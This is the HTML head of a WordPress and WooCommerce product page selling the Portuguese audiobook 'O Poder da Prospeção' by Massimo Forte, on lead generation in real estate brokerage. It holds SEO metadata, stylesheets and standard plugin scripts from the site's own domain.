

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://massimoforte.com/produto/audiobook-o-poder-da-prospecao/
body_size: 29721
content:
<!DOCTYPE html>
<html lang="pt-pt">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="it" href="https://massimoforte.com/it/produto/audiobook-o-poder-da-prospecao/" />
<link rel="alternate" hreflang="pt-pt" href="https://massimoforte.com/produto/audiobook-o-poder-da-prospecao/" />
<link rel="alternate" hreflang="es" href="https://massimoforte.com/es/produto/audiobook-o-poder-da-prospecao/" />
<link rel="alternate" hreflang="x-default" href="https://massimoforte.com/produto/audiobook-o-poder-da-prospecao/" />

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>O Poder da Prospeção - Massimo Forte</title>
	<link rel="canonical" href="https://massimoforte.com/produto/audiobook-o-poder-da-prospecao/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="O Poder da Prospeção - Massimo Forte" />
	<meta property="og:description" content="Ouça e domine o poder de elevar o seu negócio. Tudo sobre a geração de contactos na Mediação Imobiliária, um negócio de pessoas para pessoas." />
	<meta property="og:url" content="https://massimoforte.com/produto/audiobook-o-poder-da-prospecao/" />
	<meta property="og:site_name" content="Massimo Forte" />
	<meta property="article:publisher" content="https://www.facebook.com/massimo.forte.94/" />
	<meta property="article:modified_time" content="2022-01-20T11:20:34+00:00" />
	<meta property="og:image" content="https://massimoforte.com/wp-content/uploads/2021/10/Produtos-Pagina-Home_Audiobook-OPP_AF-1.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@massimoforte7" />
	<meta name="twitter:label1" content="Tempo estimado de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://massimoforte.com/produto/audiobook-o-poder-da-prospecao/","url":"https://massimoforte.com/produto/audiobook-o-poder-da-prospecao/","name":"O Poder da Prospeção - Massimo Forte","isPartOf":{"@id":"https://massimoforte.com/#website"},"primaryImageOfPage":{"@id":"https://massimoforte.com/produto/audiobook-o-poder-da-prospecao/#primaryimage"},"image":{"@id":"https://massimoforte.com/produto/audiobook-o-poder-da-prospecao/#primaryimage"},"thumbnailUrl":"https://massimoforte.com/wp-content/uploads/2021/10/Produtos-Pagina-Home_Audiobook-OPP_AF-1.png","datePublished":"2021-10-25T14:30:51+00:00","dateModified":"2022-01-20T11:20:34+00:00","breadcrumb":{"@id":"https://massimoforte.com/produto/audiobook-o-poder-da-prospecao/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://massimoforte.com/produto/audiobook-o-poder-da-prospecao/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://massimoforte.com/produto/audiobook-o-poder-da-prospecao/#primaryimage","url":"https://massimoforte.com/wp-content/uploads/2021/10/Produtos-Pagina-Home_Audiobook-OPP_AF-1.png","contentUrl":"https://massimoforte.com/wp-content/uploads/2021/10/Produtos-Pagina-Home_Audiobook-OPP_AF-1.png","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://massimoforte.com/produto/audiobook-o-poder-da-prospecao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://massimoforte.com/"},{"@type":"ListItem","position":2,"name":"Loja","item":"https://massimoforte.com/loja/"},{"@type":"ListItem","position":3,"name":"O Poder da Prospeção"}]},{"@type":"WebSite","@id":"https://massimoforte.com/#website","url":"https://massimoforte.com/","name":"Massimo Forte","description":"Massimo Forte é seguido por milhares de profissionais do imobiliário e reconhecido como uma marca apaixonada por influenciar pessoas a potenciar os seus negócios de Mediação Imobiliária.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://massimoforte.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Massimo Forte &raquo; O Poder da Prospeção" href="https://massimoforte.com/produto/audiobook-o-poder-da-prospecao/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://massimoforte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmassimoforte.com%2Fproduto%2Faudiobook-o-poder-da-prospecao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://massimoforte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmassimoforte.com%2Fproduto%2Faudiobook-o-poder-da-prospecao%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://massimoforte.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://massimoforte.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://massimoforte.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='main-style-css' href='https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/styles/app-51ddcc4c59.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://massimoforte.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.77' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#3199bb;border-color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#3199bb;border:1px solid #3199bb}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #3199bb;-moz-box-shadow:0 0 1px 3px #3199bb;box-shadow:0 0 1px 3px #3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#3199bb}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=476000" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://massimoforte.com/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
